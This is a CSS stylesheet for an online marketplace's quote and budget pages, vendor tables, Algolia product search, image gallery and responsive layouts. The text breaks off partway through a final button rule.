.main-crm-history-vendor .budget-status-bar {
    background: #fff;
    padding: 1rem;
    height: 100%;
    display: flex;
}

.main-crm-history-vendor .container-status-bar {
    height: 100%;
}


.marketplace-quote-view .container-history-budget-vendors {
    margin-top: 1.6rem;
}
.progress-status-budget {
    background-color: #ffffff;
    display: flex;
    flex-direction: column;
}
.marketplace-quote-view .main-crm-history-vendor,
.marketplace-share-view .main-crm-history-vendor {
    border-radius: 16px;
    margin: 1rem 0;
}

.permissions-customer-section .share-button {
    float: right;
}


.marketplace-quote-view .container-data-vendor,
.marketplace-share-view .container-data-vendor {
    padding: 0 0 16px 0 ;
    width: 100%;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    border-radius: 16px 16px 0 0;
}
.marketplace-quote-view .atomatic-invalidation,
.marketplace-share-view .atomatic-invalidation {
    opacity: 0.5;
}
.marketplace-quote-view .container-history-budget-vendors,
.marketplace-share-view .container-history-budget-vendors {
    padding: 2rem;
}

.container-status-bar .status-container {
    margin: auto;
    text-align: center;
}

.container-status-bar .line-status {
    margin: auto 0;
}


.marketplace-quote-view .table-history-vendors td,
.marketplace-share-view .table-history-vendors td,
.permission-popup .sto-label, .permission-popup .chevron-icon {
    font-size: 12px!important;
}
.marketplace-quote-view .table-history-vendors th,
.marketplace-share-view .table-history-vendors th {
    font-weight: 400;
    padding: 1rem 2rem !important;
    border-bottom: 1px solid #ccc;
}
.marketplace-quote-view .table-history-vendors th svg,
.marketplace-share-view .table-history-vendors th svg {
    margin-left: 1rem;
}
.confirm.new-button,
.cancel-edit-billing-address {
    display: flex;
    align-items: center;
    margin-right: 16px;
}
.cancel-edit-billing-address,
.back-budget-success {
    color: var(--text-imput-form) !important;
    border: 1px solid var(--border-form);
    border-radius: 8px;
    height: 32px;
    padding: 7px 15px;
}
.confirm.new-button {
    border-radius: 8px;
    height: 32px;
    padding: 4px 8px;
}
.form-address-edit .save-wish-address,
.payment-billing-address-list .customer-address-form .save-address {
    min-width: 136px;
}
.updated-prices-budget {
    font-weight: 400;
    text-transform: uppercase;
}
.container-data-vendor .logo-vendor-tab {
    width: 50%;
}
.header-vendor-tab {
    justify-content: space-around;
}
.brand-checket {
    width: 50%;
}
.container-brand-star {
    margin: 0 2rem;
}
.vendors-quate-budget {
    display: flex;
}
.wishlist-contariner-input-new .product-social-links {
    height: 100%;
}

.is-widget-container-vendor .ais-Panel-body {
    display: none;
}

.is-widget-container-vendor .ais-Panel-body.vendors {
    display: block;
}

.opacity-90 * {
    opacity: 0.9;
    pointer-events: none;
}

.opacity-50 {
    opacity: 0.5;
    pointer-events: none;
}

.hidden-no-selected {
    display: none;
}

body .page-wrapper .multiplewishlist-vendor-left-border .hidden-no-selected {
    display: flex;
}

.marketplace-quote-view .progress-btn {
    position: relative;
    width: 150px;
    min-height: 32px;
    display: inline-block;
    background: #f44336;
    font-family: "RobotoDraft", "Roboto", sans-serif;
    color: #fff;
    font-weight: normal;
    transition: all 0.4s ease;
}
.marketplace-quote-view .progress-btn:not(.active) {
    cursor: pointer;
}

.tobuy-checkout .progress {
    position: absolute;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    text-align: center;
    z-index: 10;
    opacity: 1;
}
.div-discount {
    position: absolute;
    left: 1%;
    top: 4%;
    text-align: center;
    z-index: 999;
}
.products-algolia .ais-Hits-item,
#instant-search-results-containe,
.result-wrapper {
    position: relative;
}

.marketplace-quote-view .progress-btn .progress,
.marketplace-share-view .progress-btn .progress {
    width: 0%;
    z-index: 5;
    height: 100% !important;
    background: #00000020;
    opacity: 0;
    transition: all 0.3s ease;
}

.marketplace-quote-view .progress-btn.active .progress {
    opacity: 1;
    animation: progress-anim 10s ease 0s;
}
.marketplace-quote-view
.progress-btn[data-progress-style="indefinite"].active
.progress {
    animation: progress-indefinite-anim 1s infinite linear 0s;
}
.marketplace-quote-view
.progress-btn[data-progress-style="fill-bottom"].active
.progress,
.progress-btn[data-progress-style="fill-top"].active .progress {
    height: 5px;
}
.marketplace-quote-view
.progress-btn[data-progress-style="indefinite-circle"].active
.progress {
    animation: dash 2s ease infinite, rotate 2s linear infinite;
}

.marketplace-quote-view
.progress-btn[data-progress-style="indefinite-circle"].active {
    width: 50px;
}

.marketplace-quote-view
.progress-btn[data-progress-style="fill-back"]
.progress {
    position: absolute;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
}
@keyframes dash {
    0% {
        stroke-dasharray: 1, 95;
        stroke-dashoffset: 0;
    }
    50% {
        stroke-dasharray: 85, 95;
        stroke-dashoffset: -25;
    }
    100% {
        stroke-dasharray: 85, 95;
        stroke-dashoffset: -93;
    }
}

@keyframes rotate {
    0% {
        transform: rotate(0deg);
    }
    100% {
        transform: rotate(360deg);
    }
}

@keyframes progress-anim {
    0% {
        width: 0%;
    }
    5% {
        width: 0%;
    }
    10% {
        width: 15%;
    }
    30% {
        width: 40%;
    }
    50% {
        width: 55%;
    }
    80% {
        width: 100%;
    }
    95% {
        width: 100%;
    }
    100% {
        width: 0%;
    }
}

@keyframes progress-indefinite-anim {
    0% {
        background-position: 0% 0%;
    }
    100% {
        background-position: 100% 0%;
    }
}

.primary-button-disable {
    pointer-events: none;
    opacity: 0.7;
}
.primary-button-disable.validate-stock-budget {
    pointer-events: auto;
    opacity: 1;
}
.vendor-tab-product-discount .text-right input {
    max-width: 64px;
    min-width: 64px;
    padding: 10px 5px;
    text-align: center;
}
.vendor-tab-product-discount .text-right input::placeholder {
    font-size: 13px;
    color: #767676;
}

.vendor-tab-styles .products-table .vendor-tab-product-discount {
    justify-content: end;
    padding: 1rem;
}
.price-manual {
    position: relative;
    width: 16px;
    height: 16px;
}

.price-manual .circle,
.price-manual .letter {
    position: absolute;
    width: 16px;
    height: 16px;
}

.price-manual .circle {
    top: 0;
    right: 7px;
    border: 1px solid #919191;
    border-radius: 50%;
    box-sizing: border-box;
}

.price-manual .letter {
    top: 50%;
    left: 50%;
    transform: translate(-50%, -28%);
    font-size: 10px;
    font-weight: bold;
    color: var(--background-grey);
    margin: 0;
    padding: 0;
    text-align: center;
    line-height: 1;
}
/*Tooltip*/
.vendor-tab-product-subtotal,
.vendor-tab-product-price,
.vendor-tab-product-vendorsku {
    position: relative;
}

/*.vendor-tab-product-price .total-discount, .vendor-tab-product-price .total-discount-special-price {
    border-radius: 16px;
    font-weight: bold;
    font-family: 'Roboto';
    cursor: pointer;
    width: 24px;
    height: 24px;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 10px;
}*/

.fa.fa-info,
.fa.fa-gift {
    font-family: "FontAwesome" !important;
}
.total-discount.fa-gift {
    font-size: 27px;
    background-color: transparent !important;
    color: var(--eco-primary) !important;
}
.validation-input-error {
    font-size: 12px;
    position: absolute;
    line-height: 12px;
}
input[name="vendorprice"] {
    width: 15rem;
}
.vendor-tab-product-price .tooltip-price-discount {
    visibility: hidden;
    opacity: 0;
}
.vendor-tab-product-subtotal .btn-manual {
    top: -20%;
    left: -126%;
    min-width: 152px;
}
.vendor-tab-product-price .tooltip-price-discount {
    bottom: 70%;
    right: -10%;
    width: auto;
    min-width: max-content;
    justify-self: center;
    color: var(--eco-terciary);
    padding: 10px 10px 10px auto;
}
.price-manual:hover + .btn-manual,
.price-manual:hover + .btn-manual:hover,
.vendor-tab-product-price .total-discount:hover + .tooltip-price-discount,
.vendor-tab-product-price:hover .tooltip-price-discount,
.vendor-tab-product-price.special-price:hover .tooltip-price-discount,
.total-discount-special-price:hover + .tooltip-price-discount,
.product-special-price-tooltip-container:hover .tooltip-price-discount,
.tooltip-price-discount:hover,
.tooltip-price-discount.tooltip-visible,
.tooltip-price-discount.tooltip-focus-visible {
    visibility: visible !important;
    opacity: 1;
}
.discounts-tab .vendor-subtotal-wo-discount, .text-subtotal-without {
    color: #919191!important;
}
.discounts-tab span, .container-interests span, #extra-charge-items-container .text-muted, .vendor-extra-charge   {
    font-size: 16px!important;
}
.container-interests span, #extra-charge-items-container .text-muted {
    color: #434343!important;
}
.btn-manual::after {
    left: 88%;
}   
.tooltip-price-discount:after {
    right: 6px;
}

.tooltip-price-discount:after,
.btn-manual::after {
    border-width: 6px;
    border-style: solid;
    border-color: var(--main-negative) transparent transparent transparent;
    content: "";
    width: 1px;
    height: 20px;
    position: absolute;
    top: 100%;
    filter: drop-shadow(0 4px 4px rgba(0, 0, 0, 0.25));
}
.vendor-tab-product-subtotal .price-manual {
    position: relative;
    display: inline-block;
}

@keyframes pulse {
    0% {
        transform: scale(1);
    }
    50% {
        transform: scale(1.1);
    }
    100% {
        transform: scale(1);
    }
}
.configurable .configurable-purshasing {
    background-color: var(--background-grey);
    color: var(--main-negative);
    width: 100%;
    display: flex;
    justify-content: center;
    font-size: 14px;
    font-weight: 500;
    padding: 10px;
}
.configurable .configurable-purshasing,
.structure-booton {
    border-radius: 4px 4px 0 0 !important;
}
.structure-booton {
    width: 100%;
    color: var(--main-negative);
    padding: 10px;
    font-weight: 500;
}
.page-products
.products.wrapper.grid.products-grid
.products.list.items.product-items
.item.product.product-item.configurable
.product-item-info
a.product.photo.product-item-photo {
    margin: 10px;
}
.page-products
.products.wrapper.grid.products-grid
.products.list.items.product-items
.item.product.product-item.configurable
.product-item-info
a.product.photo.product-item-photo,
.page-with-filter .item.product.product-structure .product-item-photo {
    max-height: 270px;
}
.page-products
.products.wrapper.grid.products-grid
.products.list.items.product-items
.item.product.product-item:has(.old-price)
.product-item-info
a.product.photo.product-item-photo {
    max-height: 272px;
}
div.aa-Panel.productColumn1 .algolia-serch-product {
    gap: 8px;
    margin: 8px;
}

/* Mediaquery Algolia Serch */
@media (min-width: 1024px) {
    .ais-RefinementList-label {
        cursor: pointer;
    }
    .is-widget-container-vv_color
    .ais-RefinementList
    .ais-RefinementList-label
    .img-label {
        margin: unset !important;
    }
    .algolia-left-container-filter {
        max-width: 24%;
        min-width: 24%;
        padding: 0 16px;
        border-radius: 4px;
    }
    .algolia-right-container-product {
        width: 76%;
    }
    .filter-search-product {
        align-items: end;
    }
    .algolia-serch-product {
        display: flex;
        justify-content: space-between;
        padding: 8px;
        margin: 0 8px;
        border: 1px solid var(--border-card);
        border-radius: 4px;
    }
    .qty-switcher-dec:before,
    .qty-switcher-inc:after,
    .page-wrapper
    #maincontent
    .columns
    .item-qty-container
    .qty-switcher-inc:after {
        width: 8px;
        height: 8px;
        top: auto;
    }
    .categorypath-productos
    .algolia-instant-selector-results
    .hits
    .filter-search-product {
        padding: 0px 27px 0 0;
        position: absolute;
        right: 0;
        top: -107px;
    }
    .catalogsearch-result-index
    .algolia-instant-selector-results
    .hits
    .filter-search-product {
        margin: 8px 8px 8px 0;
    }
    .algolia-left-container-filter {
        background-color: var(--sto-listados-bg);
    }
    .page-main .algolia-right-container-product .products-algolia {
        padding-left: 36px !important;
        padding-right: 0 !important;
    }
    .pull-left-responsive {
        display: none;
    }
    .pull-left-desktop {
        display: block;
    }
    .marketplace-optimizer-view .tr-optimizer td input, .marketplace-optimizer-result .tr-optimizer td input  {
        min-width: 96px;
    }
}
@media (min-width: 769px) {
    .aa-Panel.productColumn1 .aa-PanelLayout section:nth-child(1) {
        border: none !important;
    }
    #algolia-autocomplete-container .aa-dropdown-menu .category,
    .aa-Panel .category,
    .aa-Panel .aa-PanelLayout section .aa-SourceHeader {
        padding: unset !important;
    }
    .autocomplete-wrapper,
    .aa-Panel {
        flex-direction: unset !important;
        justify-content: center !important;
    }
    .footer_algolia {
        display: none !important;
    }
    #autocomplete-products-footer {
        width: 100% !important;
        left: 0 !important;
    }
    #algolia-autocomplete-container
    .aa-dropdown-menu
    .algoliasearch-autocomplete-hit,
    .aa-Panel .algoliasearch-autocomplete-hit {
        width: 100%;
    }
    .product-item .product-item-info .result-wrapper {
        margin: 0 0 15px 0;
    }
    .ais-InfiniteHits
    .ais-InfiniteHits-list
    .product-structure
    .name-product-cards {
        margin-top: 44px;
    }
    .product-item-info .result-wrapper .result-content .result-thumbnail {
        min-height: 265px;
    }
    .page-with-filter .page-wrapper > .breadcrumbs .items {
        width: 60%;
    }

    .structure-slick-carousel .slick-next,
    .structure-slick-carousel .slick-prev {
        background-color: var(--main-negative);
        border-radius: 50%;
        filter: drop-shadow(0px 4px 4px rgba(0, 0, 0, 0.25));
        width: 50px;
        height: 50px;
    }
    .structure-slick-carousel .slick-next::before,
    .structure-slick-carousel .slick-prev::before {
        color: var(--eco-secondary);
    }
    .slick-structure {
        margin: 0 8px 0 8px;
    }
    .structure-slick-carousel .slick-next::before,
    .structure-slick-carousel .slick-prev::before {
        font-size: 20px;
        font-weight: 800;
    }
    .structure-slick-carousel .slick-next.slick-arrow {
        right: -20px;
        top: 60px;
    }
    .structure-slick-carousel .slick-prev.slick-arrow {
        left: -20px;
        top: 60px;
    }
    .structure-slick-carousel .slick-prev.slick-arrow:focus,
    .structure-slick-carousel .slick-next.slick-arrow:focus {
        border: none;
    }
    .slick-structure {
        max-width: 448px;
    }
    .calculate-slick-description {
        width: 100%;
    }
    .page-with-filter .page-wrapper > .breadcrumbs .items {
        position: relative;
        right: 16px;
    }
    .ais-Hits-list .product-item-info .result-wrapper {
        display: flex;
        flex-direction: column;
        justify-content: space-between;
    }
    .result-thumbnail img {
        width: 100%;
    }
    .img-google-maps {
        width: 450px;
    }
    .ship-map-container {
        border-bottom-right-radius: 14px;
        border-top-right-radius: 14px;
    }
    .vv-addresses-container {
        padding: 0 16px 16px 16px;
    }
    .products-table .vendor-tab-product-subtotal {
        padding: 1rem 0 !important;
    }
    .vendor-tab-product-subtotal .product-price-subtotal:has(.price-manual) {
        justify-content: space-between;
    }
    .vendor-tab-product-subtotal .product-price-subtotal {
        justify-content: center;
    }

    .fotorama .fotorama__nav-wrap--vertical .fotorama__nav__shaft {
        transition-property: transform, height;
        transition-timing-function: cubic-bezier(.1, 0, .25, 1);
        height: fit-content;
        display: flex;
        flex-direction: column;
    }
    .lightboxpro-advanced .fotorama-item.fotorama--fullscreen .fotorama__nav--thumbs .fotorama__nav__shaft {
        height: calc(80vh - 20px);
    }


    .fotorama .fotorama__nav-wrap .fotorama_vertical_ratio .fotorama__img, .fotorama__thumb, .catalog-product-view.lightboxpro-advanced .fotorama-item.fotorama--fullscreen .fotorama__nav--thumbs .fotorama__nav__frame--thumb{
        height: 88px !important;
        width: 88px !important;
    }
    .lightboxpro-advanced .fotorama-item.fotorama--fullscreen .fotorama__nav--thumbs .fotorama__nav__frame--thumb  {
        margin: 12px!important;
    }


    .fotorama .fotorama__arr.fotorama__arr--next , .fotorama__wrap:not(.fotorama__wrap--toggle-arrows) .fotorama__fullscreen-icon, .fotorama__wrap:not(.fotorama__wrap--toggle-arrows) .fotorama__zoom-out, .fotorama__wrap:not(.fotorama__wrap--toggle-arrows) .fotorama__zoom-in {
        right: 0 !important;
    }
    .fotorama__wrap.fotorama__wrap--css3 .fotorama__stage {
        left: 0!important
    }

    .aa-List {
        overflow-y: clip;
        box-shadow: 0 4px 12px 0 rgba(0, 0, 0, 0.20);
    }

    .popup-authentication.modal-popup.modal-slide._inner-scroll .modal-inner-wrap {
        min-width: revert;
    }
    .lightboxpro-advanced .fotorama-item.fotorama--fullscreen .fotorama__stage {
        justify-content: center;
    }
}
@media (min-width: 768px) and (max-width: 1440px) {
    .catalog-product-view .column.main .product.media:has(.fotorama-item) {
        width: 60% !important;
        height: auto !important;
        padding-top: 0;
    }

    .catalog-product-view .columns .column.main .product-info-main {
        max-width: 100%;
        width: 40%;
    }

    .catalog-product-view button.addto-another-quote span {
        white-space: nowrap;
        font-size: 14px;
    }

    .catalog-product-view .gallery-placeholder {
        width: 100%;
        min-height: 550px;
    }

    .catalog-product-view .fotorama__stage__frame .fotorama__img {
        height: 100% !important;
        width: 100% !important;
        overflow: hidden;
    }
    .catalog-product-view .fotorama.fotorama-item {
        min-height: inherit !important;
    }

    .catalog-product-view .price-container.price-final_price.tax span {
        font-size: 23px;
    }

    .catalog-product-view .stock-data .stock span {
        font-size: 14px;
    }

    body.catalog-product-view .product-add-form .box-tocart.microsite div.fieldset {
        display: flex;
        flex-direction: column;
        align-items: center;
        width: 100% !important;
        margin: 0 !important;
    }

    div.aa-Panel.productColumn1 {
        top: 68px !important;
    }

    div.aa-Panel.productColumn1 .descripcion-qty-search .qty-input,
    div.aa-Panel.productColumn1 .descripcion-qty-search .input-text.qty,
    div.aa-Panel.productColumn1 .field.qty.set-qty-product {
        margin: 0;
    }


    div.aa-Panel.productColumn1 .algolia-serch-product .manofacturer-search-algolia {
        margin-left: 8px;
    }


    div.aa-Panel.productColumn1 .algolia-serch-product .descripcion-qty-search .qty-input .qty-inc-dec {
        right: 0;
        z-index: 2;
    }

    div.aa-Panel.productColumn1 .algolia-serch-product .price-btn-search .addtowishlist-menu {
        width: 100%;
    }

    div.aa-Panel li.aa-Item {
        padding: 8px;
        margin: 0px;
    }

    .account.multiplewishlist-index-index .wishlist-index-table-body td.checkmark-container {
        width: 7.5%;
    }

    body.catalog-product-view .sellers-wrapper .sellers-products div.seller-container-info {
        min-width: revert;
    }

    .catalog-product-view .sellers-wrapper div.set-qty-product-container {
        width: auto;
        max-width: 148px;
    }

    .catalog-product-view .sellers-wrapper .sellers-products.product-item-info .quote-form .multiple_wishlist_product_form .submit-button-wrapper button.sto-button.sto-primary.sto-md {
        width: auto;
    }

    .catalog-product-view .page-main .sellers-wrapper .distributors-title {
        white-space: nowrap;
    }

    .catalog-product-view div.distributors-container {
        width: max-content;
    }

    body.page-product-configurable.configurable-multivendor .page-main div.sellers-wrapper {
        padding: 24px 8px;
    }

    .page-header .header-my-account .logout {
        width: fit-content;
    }

    .algolia-search-input {
        margin: 0 30px;
    }

    .marketplace-optimizer-view div.box-edge-container:has(.bottom) .container-edge-popup::before,
    .marketplace-optimizer-view div.box-edge-container:has(.bottom) .container-edge-popup::after {
        left: 70%;
    }

    .marketplace-optimizer-view div.box-edge-container:has(.bottom) .popup-edge {
        position: relative;
        right: 240px;
    }
}

@media (min-width: 768px) and (max-width: 1024px) {
    .catalog-product-view .column.main .product.media:has(.fotorama-item) {
        width: 100% !important;
        height: auto !important;
        padding-top: 0;
    }

    .catalog-product-view .columns .column.main .product-info-main {
        max-width: 100%;
        width: 100%;
    }

    .catalog-product-view .fotorama__nav-wrap.fotorama__nav-wrap--vertical {
        display: none !important;
    }

    .catalog-product-view div.fotorama__stage {
        left: 0 !important;
    }

    .catalog-product-view .product-info-main div.share-dialog.is-open {
        left: 22rem;
    }

    .catalog-product-view .product-info-main div.share-dialog.is-open::before,
    .catalog-product-view .product-info-main div.share-dialog.is-open::after {
        left: 2.5rem;
        margin-left: 4px;
    }

    .catalog-product-view div.fotorama__wrap  {
        display: flex;
        justify-content: center;
    }

    .catalog-product-view .fotorama__arr.fotorama__arr--next,
    .catalog-product-view .fotorama__arr.fotorama__arr--prev {
        display: flex !important;
    }

    .account.multiplewishlist-index-index tr.wishlist-index-row  td.wishlist-store-container {
        display: none;
    }

    .sections.nav-sections .section-item-content.nav-sections-item-content nav.swissup-navigationpro {
        width: 75%;
    }

    .catalog-product-view .page-wrapper #maincontent .product-add-form .with-seller div.qty-input {
        margin-right: 0;
    }

    .popup-authentication.modal-popup.modal-slide._inner-scroll .modal-inner-wrap {
        max-width: 600px;
        min-width: revert;
    }

    div.popup-search {
        left: 0;
    }
}

@media (min-width: 1200px) {
    .page-with-filter .page-wrapper > .breadcrumbs .items {
        width: 70%;
    }
    #algoliaAutocomplete {
        max-width: 46%;
    }
}
@media (max-width: 1280px) {
    .algolia-serch-product {
        border: 1px solid var(--border-card);
        border-radius: 4px;
        padding: 8px;
        display: flex;
        justify-content: space-between;
    }
    .product-description {
        width: auto;
    }
    .descripcion-qty-search .qty-input {
        margin: 0 0 0 8px;
    }

    .marketplace-optimizer-view tr.tr-optimizer td input[name="name"],
    .marketplace-optimizer-result tr.tr-optimizer td input[name="name"] {
        min-width: revert;
    }

    .marketplace-optimizer-view .tr-optimizer td.box-edge-section,
    .marketplace-optimizer-result .tr-optimizer td.box-edge-section  {
        padding: 8px 24px 8px 8px;
    }

    .marketplace-optimizer-view thead.optimizer-cuts-header th.pieces,
    .marketplace-optimizer-result thead.optimizer-cuts-header th.pieces {
        padding-left: 8px;
    }

    .marketplace-optimizer-view div.box-edge-section-container,
    .marketplace-optimizer-result div.box-edge-section-container  {
        gap: 8px;
    }

    .marketplace-optimizer-view tr.tr-optimizer td.piece-name,
    .marketplace-optimizer-result tr.tr-optimizer td.piece-name {
        gap: 8px;
        padding: 8px;
    }

    .marketplace-optimizer-result .bottom-section div.buttons-container {
        gap: 8px 16px;
    }
}
@media (max-width: 1024px) {
    .qty-inc-dec-hit {
        left: 12px;
    }
    .payment_additional_html
    .inputs-name-owner-card
    .marketplace-firstdata-card-name {
        min-width: 160px;
    }

    body.marketplace-quote-view .multiplewishlist-header-container .wish-info-container {
        display: flex;
        gap: 8px;
        align-self: flex-start;
        justify-content: flex-start;
        width: 100%;
        max-width: fit-content;
    }

    .aa-Panel .aa-List .descripcion-qty-search .manufacturer-container .attr-manufacturer.manofacturer-search-algolia {
        position: relative;
        align-self: flex-start;
    }

    .aa-Panel .aa-List .descripcion-qty-search .manufacturer-container .field.qty.set-qty-product {
        position: relative;
        align-self: flex-end;
    }
    .fotorama__stage__shaft.fotorama__grab {
        max-width: 100%!important
    }
}

@media (max-width: 565px) {
    .vendor-tab-product-subtotal .btn-manual {
        left: -38%;
    }

    .block-content .well-white.no-padding {
        margin-top: 8px !important;
    }

    .wishlist-index-table-body .tcheckbox.action-column {
        display: flex;
        align-items: end;
        bottom: 74px;
        right: 8vw;
    }

    .account.customer-account-index .block-dashboard-info .table-my-account-config .label-regular.b-name-surname.pt-3 {
        padding-left: 12px;
    }

    .account.customer-account-index .block-dashboard-info .info-account-table.table-my-account-config {
        padding: 0px;
    }

    .marketplace-share-view .address-container .questions-shipping-extrainfo {
        margin-top: 1.5rem
    }

    .catalog-product-view .parent-container-similar-products .container-similar-products .similar-products-item,
    .catalog-product-view .name-similar-products {
        flex-direction: row !important;
    }

    .catalog-product-view:not(.page-product-structure):not( .page-product-configurable ) .with-price.with-location div.share-dialog::before,
    .catalog-product-view:not(.page-product-structure):not( .page-product-configurable ) .with-price.with-location div.share-dialog::after {
        left: 3em;
    }

    .account.multiplewishlist-index-index .footer-budget .pager .limiter-label,
    .account.multiplewishlist-index-index .footer-budget .pager .limiter-text {
        display: none;
    }

    body.account.multiplewishlist-index-index span.multiplewishlist-index-title {
        font-size: 16px;
        line-height: 16px;
    }
}

@media (max-width: 424px) {
    .qty-btn-algoliaserch .qty-input input {
        margin: unset;
    }
    .qty-btn-algoliaserch .qty-input input {
        width: 95px;
    }
    .filter-search-product .pull-right .order-sort-by {
        font-size: 14px;
    }
    .vendor-tab-product-subtotal .btn-manual {
        left: -44%;
    }

    .vendor-tab-container .share-wishlist-modal div.share-wishlist-modal-container {
        min-width: revert;
        width: 300px;
    }

    .vendor-tab-container .share-wishlist-modal .share-wishlist-modal-container {
        left: 14rem;
    }

    .vendor-tab-container .share-wishlist-modal div.share-wishlist-modal-container:before {
        left: 10%;
    }

    .share-wishlist-modal .share-wishlist-modal-container div.share-action-buttons {
        flex-wrap: wrap;
    }

    .share-wishlist-modal div.share-wishlist-modal-container .btn-wpp,
    .share-wishlist-modal div.share-wishlist-modal-container .btn-email {
        flex: 1 1 45%;
        order: 2;
        justify-content: center;
        gap: 8px;
    }

    .wishlist-contariner-input-new:has(span.save-button-wishname) div.share-wishlist-modal-container {
        left: 14rem;
        min-width: revert;
        width: 300px;
    }

    .marketplace-quote-view .multiplewishlist-header-container div.wish-actions-button div.share-wishlist-modal-container {
        min-width: revert;
        width: 300px;
        right: -14rem;
        top: 37rem;
    }

    .marketplace-quote-view .multiplewishlist-header-container div.wish-actions-button div.share-wishlist-modal-container::before {
        left: 75%;
        bottom: 19rem;
    }

    .addressmodal .getlocation-container .getlocation {
        padding: 8px !important;
    }

    .addressmodal .getlocation-container .getlocation .getlocation-text {
        font-size: 12px !important;
    }

    aside.modal-popup.addressmodal .popup-add-address-p,
    aside.modal-popup.addressmodal .my-addresses {
        font-size: 16px;
    }

    aside.modal-popup.addressmodal .show-all-addresses-popup svg {
        min-width: 16px !important;
    }

    .modal-popup.addressmodal .modal-inner-wrap .modal-content .buttons-ship-to-address.row {
        padding: 8px;
        white-space: nowrap !important;
    }

    .modal-popup.addressmodal .modal-inner-wrap .modal-content .acept-ship-to-address {
        min-width: revert !important;
    }

    .optimization-container .optimizer-card-btn {
        min-width: revert;
    }
}
@media (max-width: 376px) {
    .price-btn-search {
        align-items: center;
    }
    .thumb img {
        width: 160px;
    }
    .aa-Input::placeholder {
        width: 170px;
    }
    .structure-slick {
        max-width: 100vw;
    }

    .modal-popup.addressmodal .create-address-col .popup-add-address-p {
        text-align: left;
    }

    .shared-modal-quote .share_budget_modal_content div.share-users-container .owner-access-name, .shared-modal-quote .share_budget_modal_content div.share-users-container .user-access-name {
        max-width: 80px;
        font-size: 12px;
        white-space: nowrap;
        overflow: hidden;
        text-overflow: ellipsis;
    }

    .shared-modal-quote div.share_budget_modal_content #access_level, .shared-modal-quote div.share_budget_modal_content .user_access_level, .shared-modal-quote div.share_budget_modal_send_message #sendto_share_budget_role {
        max-width: 100px;
        min-width: 100px;
    }

    .shared-modal-quote div.share_budget_modal_content .general-access-text,
    .shared-modal-quote div.general-access-content .rol-select {
        min-width: 100px;
        font-size: 12px;
    }

    .shared-modal-quote tr.owner-access-container .rol-select,
    .shared-modal-quote div.share_budget_modal_content .user_access_level:disabled  {
        min-width: 100px;
        white-space: normal;
    }

    .marketplace-quote-view.page-products .vendor-tab-styles .table-vendor-tab .products-table td.vendor-tab-product-subtotal div.product-price-subtotal {
        font-size: 14px !important;
    }

    .vendor-tab-container.vendor-tab-styles div.vendor-tab-product-name-container a.product-name {
        font-size: 12px !important;
    }

    .products-table td.vendor-tab-product-price div.prices-container span.product-price {
        font-size: 12px;
    }

    .marketplace-quote-view .product-container-vendor-tab .multiplewishlist-shipment-header span.shipment-header-text {
        font-size: 12px;
    }

    .marketplace-quote-view .products-table td.vendor-tab-product-discount input {
        max-width: 48px;
        min-width: 48px;
    }

    body.marketplace-quote-view .billing-data-header span.popup-up-addresses-span,
    body.marketplace-quote-view .billing-incomplete-address span.popup-up-addresses-span,
    body.marketplace-quote-view .billing-address-budget span.popup-up-addresses-span,
    body.marketplace-quote-view .left-billing-container span,
    body.marketplace-quote-view .payment-container-vendor-tab div.payment-header .payment-header-title,
    body.marketplace-quote-view .product-container-vendor-tab .multiplewishlist-shipment-header .ship-repeated strong,
    .marketplace-quote-view .product-container-vendor-tab .multiplewishlist-shipment-header .shipment-number {
        font-size: 16px;
    }

    body.marketplace-quote-view .product-container-vendor-tab .multiplewishlist-shipment-header .ship-repeated {
        font-size: 12px;
    }

    .multiplewishlist-header-container div.text-address-place-body-budget p {
        max-width: 50%;
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
    }

    .marketplace-quote-view .payment-container-vendor-tab .vendor-subtotal-wo-discount {
        align-content: center;
    }

    .marketplace-quote-view .address-container-wishlist .edit-address,
    .marketplace-quote-view .address-container-wishlist .edit-address .d-flex.flex-column.ml-3 {
        margin: 2px !important;
    }

    .catalog-product-view .btn-addtocart-wishlist.addto-another-quote .sto-label {
        font-size: 12px;
        line-height: 12px;
    }

    .catalog-product-view .btn-addtocart-wishlist.addto-another-quote  {
        max-height: 34px;
    }

    .optimization-container .optimizer-card-header {
        white-space: nowrap;
        padding: 4px 2px;
    }

    .popup-authentication.modal-popup .modal-inner-wrap .modal-content .block-authentication div.block-customer-login {
        padding: 16px !important;
    }

    .popup-authentication button.send-login-link {
        padding: 8px;
    }
    .aa-Panel .aa-List .descripcion-qty-search .manufacturer-container {
        flex-direction: column;
        height: 100%;
    }
}

.products-table.stockout {
    background-color: #dc354520;
}

.products-table.stockout:hover {
    background-color: #dc354530;
}
.table-vendor-tab .stockout-alert {
    background-color: var(--eco-hint);
    color: #fff;
    padding: 1px;
}

.table-vendor-tab .stockout-alert span {
    padding: 10px;
}

.tooltip-price-discount .justify-content-between {
    font-size: 11px;
    font-weight: bold;
}
.tooltip-price-discount .manual-discount {
    display: flex;
    flex-direction: column;
    gap: 4px
}
.products-table-optimizer td.vendor-tab-product-price div.prices-container .percent-discount-offer, .products-table-optimizer td.vendor-tab-product-price div.prices-container .discount-name, .products-table-optimizer td.vendor-tab-product-price div.prices-container .text-discount, .offer-price-tooltip span  {
    font-size: 13px!important;
}

.tooltip-price-discount .manual-discount .apply-to-all {
    margin: 0 0 0 6px !important;
    color: #5E5E5E;
}

/* -----TotalsTab------- */

.totalstab-vendor ul.list-group {
    padding: 10px;
}

.totalstab-vendor ul li.save-with-discount {
    border-radius: 16px;
    align-items: center;
    margin-left: -10px;
    margin-right: -10px;
    padding: 0 8px;
}

.totalstab-vendor ul li span {
    margin: 4px 0;
}
.container-total-price {
    border-top: 1px solid #4B4B4B;
}
.vendor-interest, .container-total-price span, .text-muted, .vendor-total-without, .container-subtotal span {
    font-size: 16px;
    font-weight: 400;
    color: #4B4B4B;
}
.totalstab-vendor li {
    margin-bottom: 0
}
.container-total-price span {
    font-weight: 500;
}
.container-price-without-taxes .text-muted, .container-price-without-taxes .vendor-total-without {
    font-size: 12px;
    margin: 8px 0;
    color: #4B4B4B!important;
}
#quote-discounts-items-container span {
    font-size: 14px!important;
    color: #919191!important;
}

#quote-discounts-items-container {
    gap: 4px;
}
.totalstab-vendor .list-group {
    gap: 8px;
}

.save-and-send-budget button {
    width: 100%;
}

.save-and-send-budget .save.btn.primary {
    padding: 8px 16px !important;
    margin-top: 16px !important;
    font-size: 16px;
    border-radius: 8px;
    font-family: 'Roboto';
